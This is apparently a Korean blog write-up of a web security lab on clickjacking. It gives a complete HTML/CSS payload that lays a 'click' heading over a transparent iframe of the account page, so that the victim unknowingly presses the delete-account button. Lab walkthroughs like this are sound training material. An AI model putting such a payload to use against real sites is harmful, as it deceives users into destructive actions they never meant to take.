
이번 문제는 클릭재킹 문제로 사용자는 click이라는 단어를 클릭한다는 조건과 계정을 삭제하게 만들어야되는 문제다.
클릭재킹에 대한 내용은 아래 링크에 있다.
https://jh-hack.tistory.com/124
[개념정리] Click jacking
Click jacking 이란? Click jacking은 웹 보안 공격 중 하나로, 공격자가 웹 페이지를 조작하여 사용자가 의도하지 않은 동작을 수행하도록 속이는 공격 형태이다. Click jacking은 웹 애플리케이션의 사용
jh-hack.tistory.com


사이트에 로그인하게 되면 아래에 delete account 버튼이 존재한다.
이제 이 페이지를 이용해 click버튼을 누르게 설정되있는 사용자를 눈속임하여 이메일을 삭제하게 만들면 된다.
우선 exploit서버에 iframe을 이용해 이메일 페이지의 모방 페이지를 만들어보자.

view exploit를 눌러보면

어떤가?
자세히 보지않으면 해당사이트가 진짜 이메일 페이지인지 모방 페이지(iframe을 이용해 진짜 페이지를 모방페이지에 띄워버린 방식)인지 구별하기 힘들다.
그러면 이제 click이란 단어를 이용해 사용자가 삭제버튼을 누르게 만들면 된다.
<style>
iframe {
position:relative;
width:1700px;
height: 900px;
opacity: 0.5;
}
h1 {
position:absolute;
top:530px;
left:320px;
font-size:20;
}
</style>
<h1>click</h1>
<iframe src="https://0af900e8037ecef282a38df200db00c5.web-security-academy.net/my-account" ></iframe>
h1을 이용해 click 문자를 만들어주고 위치를 삭제버튼 위로 옮겨준다.
또한 위치가 맞는지 보기위해 opacity속성으로 투명도를 조정해주면
(참고로 iframe 높이와 넓이는 %가 아닌 px로 지정하길 바란다. 왜인지는 모르지만 %로 하면 문제가 안풀려서 삽질했다...)

click 문자가 삭제버튼 위에 존재하는걸 알 수 있다.
이제 opacity 속성을 0으로 해보자

이걸보면 전혀 이메일을 변경하는 사이트인지 모르며 단순 click 글자가 있는 페이지로만 보인다.
하지만 투명하게 만들어 안보일뿐 이메일 변경 사이트가 존재한다.
이로써 사용자는 이메일 변경 사이트인지 모르고 click문자를 눌러 삭제버튼을 누르게 된다.




